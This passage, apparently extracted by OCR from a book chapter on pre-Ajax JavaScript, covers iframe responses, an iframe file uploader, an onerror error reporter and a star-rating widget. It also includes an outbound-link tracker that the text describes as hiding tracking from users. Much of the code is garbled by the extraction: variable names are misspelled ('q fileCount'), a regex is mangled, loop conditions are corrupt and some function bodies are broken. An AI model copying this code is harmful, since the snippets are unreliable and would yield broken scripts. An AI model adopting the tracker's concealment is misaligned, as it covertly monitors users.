Yet to consume such content, you would need to go into the packet, extract the particular data items, and insert it into the parent XHTML document. The code to do that is shown here and is actually quite terse compared to how it can get with a more complex XML response format:

```
function handleResponse(ifr)
{
     /* clear network timeout */
     if (timer)
           clearTimeout(timer);
     var ifrDoc = null;
     var xmlDoc = null;
     var ifrWindow = ifr.contentWindow || ifr.contentDocument;
     if (ifrWindow.document)
         ifrDoc = ifrWindow.document;
     else
         ifrDoc = ifrWindow;
     if (ifrDoc.XMLDocument)
         xmlDoc = ifrDoc.XMLDocument;
     else
         xmlDoc = ifrDoc;
```
# Chapter 2: Pre-Ajax JavaScript Communications Techniques 45



FIGURE 2-7 Iframes can send and receive almost anything.

```
 var average = xmlDoc.getElementsByTagName("average")[0].firstChild.nodeValue;
     var total = xmlDoc.getElementsByTagName("votes")[0].firstChild.nodeValue;
    var rating = xmlDoc.getElementsByTagName("rating")[0].firstChild.nodeValue;
     /* get target div */
    var target = document.getElementById(commObject.ui.outputTarget);
      /* indicate vote was made and show result */
     target.innerHTML = "Thank you for voting. You rated this a <strong>" + 
rating + "</strong>. There are <strong>" + total + "</strong> total votes. The
average is <strong>" + average + "</strong>. You can see the ratings in the 
<a href='http://ajaxref.com/ch2/ratings.txt' target='_blank'>ratings file</a>.";
}
```
This discussion should not be read as a criticism of XML, but rather a serious indication that you need to choose the right transmission and response data format for the job. Given the importance of such a decision, Chapter 4 is devoted solely to this topic.

#### **File Uploads with Iframes**

One aspect of iframes that will certainly come back later in the book is their involvement in file uploads. In a standard Web browser, it is not possible to script the <input type="file" /> field to read its contents. Before you get annoyed, consider that this really is a good thing

as you don't want a scriptable conduit to your local disk drive! Yet the question then begs, how do you then upload files with JavaScript? Traditionally without JavaScript, you create a form, set it to post to an upload script, and make sure to set its encoding type properly. It is also possible to specify a target for the form post. A common use is to set this to an iframe on the page in order to display a confirmation message.

```
<form " action="fileupload1.php" method="POST" enctype="multipart/form-data 
target="uploadresult">
<label> File: <input name="uploadedfile" type="file" /></label>
<input type="submit" value="Upload" />
</form>
<iframe name="uploadresult" width="80%" frameborder="1" height="20%"></iframe>
```
In the case of scripting a file upload, the technique is pretty much the same, but the iframe remains hidden, it consumes any response that comes back in it, and progress bars might be added to the page to dress up the process since the upload activity may take a while. To illustrate this, we present a simple JavaScript-improved file upload example that allows you to attach up to 10 small (< 100K) image files to be uploaded to the server. The example can be found at http://ajaxref.com/ch2/iframeupload.html, and a screen capture showing the file upload widget and result is shown in Figure 2-8.



FIGURE 2-8 Iframe upload in action

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Ch 2 - Iframe File Upload </title>
<style type="text/css">
      body {font-family: Verdana;}
       #uploadControl {width: 400px; border: solid 1px; padding: 0px 20px 0px 
20px; #uploadControl h3 {text-align: center; float: left;}
       #attachButton {float: right; margin: 10px;}
       .deleteButton {background-color: transparent; color: #990000; font-weight: 
bold; font-size: larger; border-style: hidden; margin-left: 5px;}
       #fileList {clear: both; border-top: dashed 1px; margin-bottom: 20px;}
       .uploadField {margin-top : 20px}
       #uploadButton {border-top: dashed 1px; text-align: center; padding: 10px;}
       #uploadLabel {font-size: x-large;}
</style>
<script type="text/javascript">
var q_fileCount = 1;
var g_fileList = new Array();
function showAttachFile()
{
     if (g_fileList.length >= 10)
\{ alert("You have reached the max number of files allowed at one time. 
Please upload your files and try again.");
      return;
 }
    var fileList = document.getElementById("fileList");
     /* build a container */
    var fileDiv = document.createElement("div");
    fileDiv.id = "fileDiv" + g_fileCount; 
    /* add file upload field */
    var uploadField = document.createElement("input");
    uploadField.type = "file";
    uploadField.size = "40";
    uploadField.id = "inputfile" + g_fileCount;
    uploadField.className = "uploadField";
   uploadField.name = "inputfile" + q fileCount;
    fileDiv.appendChild(uploadField);
     /* add a remove button */
    var deleteButton = document.createElement("input");
    deleteButton.type = "button";
     deleteButton.className = "deleteButton";
    deleteButton.value = "X"
   deleteButton.onclick = function(){removeAttachFile(fileDiv,uploadField);};
     fileDiv.appendChild(deleteButton);
```

```
 /* add particular the controls */
     fileList.appendChild(fileDiv); 
     /* update our counts */
     g_fileList.push(uploadField);
     g_fileCount++;
}
function removeAttachFile(fileDiv,uploadField)
{
   /* remove item for upload array */
  for (var i=0; i < q fileList.length;i++) if (g_fileList[i].id == uploadField.id)
        g_fileList.splice(i, 1);
     /* remove form control */
   var fileList = fileDiv.parentNode;
   fileList.removeChild(fileDiv);
}
function showStatus()
{
   var progressbar = document.getElementById("progressBar");
   progressbar.style.display = "";
  return true;
}
function showResult()
{
  g_fileList = [];
 q fileCount = 1;
   document.getElementById("progressBar").style.display="none";
   document.getElementById("fileList").innerHTML = "";
   document.getElementById("attachButton").value = "Attach File"; 
}
</script>
</head>
<body>
<div id="uploadControl">
<form enctype="multipart/form-data" action="http://ajaxref.com/ch2/fileupload
.php" method="POST" target="uploadresult" onsubmit="return showStatus();">
<h3>Image Uploader</h3>
<input type="button" id="attachButton" value="Attach File" 
onclick="showAttachFile();" />
<div id="fileList"> </div>
<div id="uploadButton">
 <input type="submit" value="Upload" />
</div>
</form>
</div>
br /> \frac{1}{2}
```

```
<img src="progressbar.gif" style="display:none;" border="1" id="progressBar" />
<div id="uploadLabel">Server Response</div>
<iframe id="uploadResult" name="uploadresult" width="400" 
        frameborder="0" height="150" onload="showResult();">
</iframe>
</body>
</html>
```
# **Communications Pattern Review**

Now that you have seen both one- and two-way JavaScript patterns in action, let's review all the general ideas presented so far. The basic communication pattern shown in all these pre-Ajax methods is roughly as follows:

- 1. Trigger communication request (user action or automatic).
- 2. Prepare data to be sent to appropriate server-side code.
- 3. Form request and wire callbacks if two-way communications.
- 4. Send request using appropriate transport method.
- 5. If two-way, wait for response informing user to standby.
	- a. If timeout or error condition, fix or inform user.
	- b. If successful response received, decode received data.
	- c. Consume received data, making any required partial page changes; otherwise, if one-way, make any needed partial page changes without delay.

Note that there are many choices to make along the way. For example, should we use a query string in a GET request or a POST method typically with a message body? Will cookies be used as well to pass information or manage state? Should we rely on the browser standard name-value pairs encoded to the x-www-form-urlencoded MIME type or should we use another encoding technique? The data to be sent back is also highly variable and might range from text to HTML fragments including script calls, JSON strings, XML documents, or even some binary form if appropriate.

All of this communication shouldn't assume an ideal world. There may be situations where JavaScript is not on or particular techniques are disallowed. If so, we hopefully provide a fallback position to another approach or even a standard full-page update style if possible. If we cannot handle such contingencies, we should either inform users of the site's limitations or restrict them from using it in the first place. Even with all communications techniques available, network conditions and errors also may occasionally occur and we should address them if possible. At all times, we should design interfaces that give users some indication of status and put them in control. Unfortunately, even if we are helpful we can't be sure of the intentions of our site's users so we should guard against any possible malicious activity or data values we may receive on the server-side. Figure 2-9 presents this brief review in a graphical manner for easy visualization.





FIGURE 2-9 Graphical overview of JavaScript-based communication

# **Example Applications**

Before wrapping up the discussion of traditional JavaScript remote communication, we present a few useful applications of the one-way and two-way techniques covered.

# **A Client-Side JS Error Reporter**

Given the value of reporting user error conditions, we might explore writing an error handler that communicates back to our server using the one-way pattern, showing how many errors users are experiencing client-side. When JavaScript's onerror handler for the Window object gets called, it will create an image request reporting the situation to a serverside program. We present an example JavaScript error reporter as a .js file with name spacing used heavily so it can easily be included in arbitrary files.

```
/* object literal wrapper to avoid namespace conflicts */
var AjaxTCRExamples = {};
/* URL of your server-side error recording script */
AjaxTCRExamples.errorReportingURL = 
"http://ajaxref.com/ch2/setjavascripterror.php";
AjaxTCRExamples.encodeValue = function(value)
{
  var encodedVal;
  if (!encodeURIComponent)
```
PART I

```
 {
    encodedVal = escape(val);
    /* fix the omissions */
    encodedVal = encodedVal.replace(/@/g,"%40");
   encodedVal = encodedVal.replace(/\sqrt{g}, "%2F");
   encodedVal = encodedVal.replace(/\+/g,"%2B");
  }
 else
  {
   encodedVal = encodeURIComponent(val);
    /* fix the omissions */
    encodedVal = encodedVal.replace(/~/g,"%7E");
    encodedVal = encodedVal.replace(/!/g,"%21");
   encodedVal = encodedVal.replace(/\(/q,"%28");
   encodedVal = encodedVal.replace(/\)/q,"%29");
   encodedVal = encodedVal.replace(/'/g,"%27");
 }
  /* clean up the spaces and return */
 return encodedVal.replace(/\%20/g, "+"); 
}
AjaxTCRExamples.reportJSError = function (errorMessage,url,lineNumber)
{
     function sendRequest(url,payload)
\{ var img = new Image();
          img.src = url+"?"+payload;
 }
     /* form payload string with error data */
     var payload = "url=" + AjaxTCRExamples.encodeValue(url);
    payload += "&message=" + AjaxTCRExamples.encodeValue(errorMessage);
    payload += "&line=" + AjaxTCRExamples.encodeValue(lineNumber);
     /* submit error message */
     sendRequest(AjaxTCRExamples.errorReportingURL,payload);
     alert("JavaScript Error Encountered. \nSite Administrators have been 
notified.");
     return true; // suppress normal JS errors since we handled
}
AjaxTCRExamples.registerErrorHandler = function () 
{
     if (window.onerror) // then one exists
       {
        var oldError = window.onerror;
        var newErrorHandler = function (errorMessage,url,lineNumber) 
{ AjaxTCRExamples.reportJSError(errorMessage,url,lineNumber); 
oldError(errorMessage,url,lineNumber); }
        window.onerror = newErrorHandler;
       }
     else
       window.onerror = AjaxTCRExamples.reportJSError;
}
/* bind the error handler */
AjaxTCRExamples.registerErrorHandler();
```
You could then bind this error handling library to arbitrary Web pages, which may or may not have errors, as shown here:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.
w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 2 : JavaScript Error Reporting Demo</title>
<script src=" http://ajaxref.com/ch2/ errorreporter.js" 
type="text/javascript"></script>
<script type="text/javascript">
/* scripts that may trigger errors */
function badCode()
{
  alert("Good code running when suddenly... ");
  abooM("bad code! "); /* BAD CODE ON PURPOSE */ 
}
</script>
</head>
<body>
<h3>JavaScript - Silent Errors, Deadly Errors</h3>
<form action="#">
       <label>Do you dare press it?
       <input type="button" value="BOOM!" onclick="badCode();" />
       </label>
</form>
br />br />br />
<a href="http://ajaxref.com/ch2/jserror.txt">See error file</a>
</body>
</html>
```
You get a sense of what might happen if an error is caught in Figure 2-10.

*CAUTION The window.onerror mechanism is not supported in all Web browsers, notably Safari 2.0.x and Opera 9.x and before. Hopefully this useful feature will be added in future releases.*

The server-side code for recording client errors is fairly similar to the ratings example, but this time we collect a bit more data, such as the browser used as that may be helpful during debugging. It can be found online and is omitted for space.

Readers should consider themselves warned that using such error tracking scripts in projects will likely expose them to the vast number of JavaScript errors that are triggered by visitors due to edge cases, browser support, and just plain sloppy coding. Sadly, after seeing this to be true, you might truly feel ignorance to be bliss.

# **Offsite Link Press Monitoring**

Another interesting use of the one-way communication technique is checking for offsite link clicks by the user. Commonly sites will annotate their outbound links to bounce off of themselves. For example, the link <a href="http://ajaxref.com/bounce.php?site= pint.com">PINT</a> calls the file "bounce.php," which then records the user's choice



FIGURE 2-10 Catching JavaScript errors and viewing error log

before sending them to the site in question. This approach is problematic both because it is dependent on the state of the current server to bounce the user and because it exposes the tracking mechanism to the user in the status bar. Users who see such tracking is occurring might alter their behavior or avoid the link altogether. To combat this, many sites (including some famous search engines) use a JavaScript tracking technique instead that employs the one-way communication pattern. The rough outline of the technique is to inspect the page for outside links and then attach an event handler to each link that makes a simple one-way image request to the server. The JavaScript library is shown here:

```
/* object wrapper */
var AjaxTCRExamples = {};
/* URL of server-side outbound link recording script */
AjaxTCRExamples.linkReportingURL = "http://ajaxref.com/ch2/recordlink.php";
AjaxTCRExamples.encodeValue = function(value)
{
 var encodedVal;
 if (!encodeURIComponent)
 {
   encodedVal = escape(val);
```
PART I

```
 /* fix the omissions */
    encodedVal = encodedVal.replace(/@/g,"%40");
   encodedVal = encodedVal.replace(/\sqrt{g}, "%2F");
   encodedVal = encodedVal.replace(/\+/g,"%2B");
  }
 else
  {
  encodedVal = encodeURIComponent(val);
    /* fix the omissions */
   encodedVal = encodedVal.replace(/~/g,"%7E");
   encodedVal = encodedVal.replace(/!/g,"%21");
  encodedVal = encodedVal.replace(/\(/q,"%28");
   encodedVal = encodedVal.replace(/\)/g,"%29");
  encodedVal = encodedVal.replace(/'/q,"%27");
  }
  /* clean up the spaces and return */
 return encodedVal.replace(/\%20/g,"+"); 
}
AjaxTCRExamples.sendRequest = function(url, payload)
{
   var img = new Image();
    img.src = url+"?"+payload;
}
AjaxTCRExamples.logURL = function(URI)
{
    var payload = "site=" + AjaxTCRExamples.encodeValue(URI);
    AjaxTCRExamples.sendRequest(AjaxTCRExamples.linkReportingURL, payload);
}
AjaxTCRExamples.regLinks = function()
{
   var outLinks;
    var curURL = document.domain;
    outLinks = document.body.getElementsByTagName("a");
   for (var i=0;i<outLinks.length;i++)
 { 
       /* we only want to log the external links, so we check for that first */
     var regxp = /\hbar tttp\hbar tttps/i;
       if (regxp.test(outLinks[i].href) && outLinks[i].href.indexOf(curURL) == -1)
         {
           if (outLinks[i].addEventListener)
                 outLinks[i].addEventListener("mousedown", function() 
{ AjaxTCRExamples.logURL(this.href); return true; }, false);
           else if (outLinks[i].attachEvent)
             outLinks[i].attachEvent("onmousedown", function() 
{ AjaxTCRExamples.logURL(window.event.srcElement.href); return false; });
 }
 }
}
if (window.addEventListener) 
   window.addEventListener("load", AjaxTCRExamples.regLinks, false);
```

```
else if (window.attachEvent) 
    window.attachEvent("onload", AjaxTCRExamples.regLinks);
```
The following XHTML document shows how it might be used. You can view it live at http://ajaxref.com/ch2/recordlink.html.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 2 : Track Outbound Links</title>
<script src="http://ajaxref.com/ch2/outboundtrack.js" 
type="text/javascript"></script>
</head>
<body>
<h1>Outside Links</h1>
chr / ><a href="http://www.ajaxref.com">Ajax - The Complete Reference</a> <em>Internal 
link - not logged</em><br />
<a href="http://www.yahoo.com">Yahoo!</a><br />
<a href="http://www.google.com">Google</a><br />
<a href="http://www.ucsd.edu">UCSD</a><br />
<a href="http://www.pint.com">PINT</a><br />
\frac{1}{2}<a href="http://ajaxref.com/ch2/outlinks.txt">View logged links</a><br />
</body>
</html>
```
Notice once again we have employed some JavaScript techniques such as object wrappers and a safe window.onload handler so you could potentially use the link tracker in your own projects without interfering with any scripts you may have already. You simply need to set the URL for the server-side recording script you want to use. A simple example of the server-side code to record the link presses is very similar to previously presented examples and is again omitted for brevity, but it can be found on the book support site ajaxref.com.

There is one aspect of the client code that should be noted: the use of the mousedown events as opposed to click events. You may try to substitute click events but you'll find that occasionally the browser will not get the outbound link recorded before the current page is torn down. It is apparently a necessary hack and it is used on other link monitor scripts found online.

# **Fancy Ratings—Pre-Ajax Version**

Given that you have seen the rating example so many times, you might want to see one done in a bit more pleasing style, as shown in Figure 2-11 and available live at http:// ajaxref.com/ch2/rating.html. If you inspect the code here, notice that it contains a significant amount of code to handle the dynamic effects of the animated stars.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
```

```
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 2 : Fancy Rating</title>
<script type="text/javascript">
var ratingWidget = {
config : {
      choices: 5,
       choiceOff: "star_off.gif",
       choiceOn: "star_hover.gif",
       choiceSelected: "star_reg.gif" 
       },
init : function () {
      var ratingList = document.getElementById("ratingList");
      var stars = ratingList.getElementsByTagName("img");
      for (var i=0; i < stars.length; i++)
\{ stars[i].onclick = function (){ratingWidget._rateClick(this);};
      stars[i].onmouseover = function (){ratingWidget._rateOver(this);};
       }
      ratingList.onmouseout = function (){ratingWidget._rateOut();};
},
_sendRating : function(rating) {
      var url = "http://ajaxref.com/ch2/setrating.php";
      var payload = "rating=" + rating;
      payload += "&callback=handleResponse";
      payload += "&transport=script&response=script";
       var newScript = document.createElement("script");
    newScript.src = url+"?"+payload;
    newScript.type = "text/javascript";
    document.body.appendChild(newScript);
   },
_rateOver : function (choice) {
      var current = parseInt(choice.id.slice(-1));for (var j=1; j<=current; j++) document.getElementById("ratingChoice" + j).src = 
ratingWidget.config.choiceOn; },
_rateOut : function () {
      for (var i=1; i=-ratingWidget.config.config.close; i++) document.getElementById("ratingChoice" + j).src = 
ratingWidget.config.choiceOff; },
_rateClick : function (choice) {
      var current = parseInt(choice.id.slice(-1));
      for (var j=1; j<=ratingWidget.config.config.close; j++)\{ var selection = document.getElementById("ratingChoice" + j);
        if (j <= current)
          selection.src = ratingWidget.config.choiceSelected;
```

```
selection.onmouseover = function ()};
       selection.onclick = function () };
 }
       document.getElementById("ratingList").onmouseout = function (){};
       ratingWidget._sendRating(current); }
} /* ratingWidget */
function handleResponse(rating,total,average)
{
       var target = document.getElementById("ratingResult");
       target.innerHTML = "Thank you for voting. You rated this a <strong>" + 
rating + "</strong>. There are <strong>" + total + "</strong> total votes. The
average is <strong>" + average + "</strong>. You can see the ratings in the <a
href='http://ajaxref.com/ch2/ratings.txt' target='_blank'>ratings file</a>.";
}
window.onload = function() { ratingWidget.init(); };
</script>
</head>
<body>
<div id="ratingWidget">
<form action="http://ajaxref.com/ch2/setrating.php" method="get" id="ratingForm" 
name="ratingForm">
<div id="ratingQuestion">
 <h3>How do you feel about JavaScript?</h3>
</div>
<div id="ratingScale">
  <em>Hate It - </em> 
<span id="ratingList">
  <img src="star_off.gif" id="ratingChoice1">
  <img src="star_off.gif" id="ratingChoice2">
  <img src="star_off.gif" id="ratingChoice3">
  <img src="star_off.gif" id="ratingChoice4">
  <img src="star_off.gif" id="ratingChoice5">
</span>
    <em> - Love It</em>
</div>
</form>
<div id="ratingResult">&nbsp;</div>
</div>
</body>
</html>
```
The preceding example isn't anything terribly complicated, but it is more than a trivial bit of code. What you will likely find as you do more and more JavaScript is that interface will often significantly outweigh the communications aspect of both Ajax and pre-Ajax applications alike. Given this, some readers might deduce that Ajax is just DHTML reborn with better communications. There is more than a bit of a truth in such a thought. Given the code bloat that is unavoidable with improved look and feel, you will have to abstract user

| Chapter 2: Rating - Script - Two Way - Mozilla Firefox                                                                                      |                             |                 |              |       |                                                              |       |      |                      |                   | $  D  \times$ |
|----------------------------------------------------------------------------------------------------|-----------------------------|-----------------|--------------|-------|--------------------------------------------------------------|-------|------|----------------------|-------------------|---------------|
| Eile<br>Edit<br>View<br>60                                                                                                    | Bookmarks<br>Tools Help     |                 |              |       |                                                              |       |      |                      |                   |               |
|                                                                                                    |                             |                 |              |       | http://www.ajaxref.com/ch2/twoway/applied/rating/rating.html |       |      | $\blacktriangledown$ | $\circ$ Go $\Box$ |               |
| How do you feel about JavaScript?                                                                                                    |                             |                 |              |       |                                                              |       |      |                      |                   |               |
| Hate $lt -$                                                                                                    |                             |                 |              |       |                                                              |       |      |                      |                   |               |
|                                                                                                    |                             |                 |              |       |                                                              |       |      |                      |                   |               |
| Thank you for voting. You rated this a 4. There are 1033 total votes. The average is 3.08. You can see the ratings in the ratings file.     |                             |                 |              |       |                                                              |       |      |                      |                   |               |
|                                                                                                    |                             |                 |              |       |                                                              |       |      |                      |                   |               |
|                                                                                                    |                             |                 |              |       |                                                              |       |      |                      |                   |               |
|                                                                                                    |                             |                 |              |       |                                                              |       |      |                      |                   |               |
| Inspect Clear                                                                                                    | All HTML CSS JS             | XHR             | Images Flash |       |                                                              |       |      | $\mathbb{Q}$         |                   | □□            |
| Console<br><b>HTML</b><br><b>CSS</b>                                                                                                    | <b>DOM</b><br><b>Script</b> | Net             |              |       |                                                              |       |      |                      |                   | Options *     |
| E rating.html                                                                                                    | ajaxref.com                 | $2$ KB          | Oms          |       |                                                              |       |      |                      |                   |               |
| $\equiv$ bind.js                                                                                                    | ajaxref.com                 | $2$ KB          |              | 109ms |                                                              |       |      |                      |                   |               |
| $\equiv$ rate.js                                                                                                    | ajaxref.com                 | 3 KB            |              |       | 141ms                                                        |       |      |                      |                   |               |
| $\pm$ serialize. is                                                                                                    | ajaxref.com                 | 4KB             |              |       |                                                              | 157ms |      |                      |                   |               |
| $\pm$ sendrequest.js                                                                                                    | ajaxref.com                 | 631 b           |              |       |                                                              |       | 78ms |                      |                   |               |
| $\pm$ status.is                                                                                                    | ajaxref.com                 | 725 b           |              |       |                                                              |       |      | 94ms                 |                   |               |
| $\pm$ handleresponse.js                                                                                                    | ajaxref.com                 | 784 b           |              |       |                                                              |       |      |                      | 93ms              |               |
| $\pm$ star off.qif                                                                                                    | ajaxref.com                 | 733 b           |              |       |                                                              |       |      |                      |                   | 94ms          |
| E star hover.gif                                                                                                    | ajaxref.com                 | 944 b           |              |       |                                                              |       |      |                      |                   | 16ms          |
| $\pm$ star reg.gif                                                                                                    | ajaxref.com                 | 955 b           | 47ms         |       |                                                              |       |      |                      |                   |               |
| E progressbar.gif                                                                                                    | ajaxref.com                 | 5 <sub>KB</sub> | 62ms         |       |                                                              |       |      |                      |                   |               |
|                                                                                                    |                             |                 |              |       |                                                              |       |      |                      |                   | 3.195         |
|                                                                                                    |                             |                 |              |       |                                                              |       |      |                      |                   |               |
| E http://ajaxref.com/ch2/setrating.php?delay=3&response=script&callback=handleResponse&transport=script&rating=4<br>Params Headers Response |                             |                 |              |       |                                                              |       |      |                      |                   |               |
| handleResponse('4', '1033', '3.08');                                                                                                    |                             |                 |              |       |                                                              |       |      |                      |                   |               |

FIGURE 2-11 Aesthetically improved ratings

interface widgets as well. Interestingly, if you inspect most Ajax libraries online you'll see that they tend to be better UI libraries than communication libraries. However, the author wonders that while end users may very much appreciate a nice UI, how forgiving will they be if it fails less than gracefully because it is not robust at the network level?

## **RSS Reader**

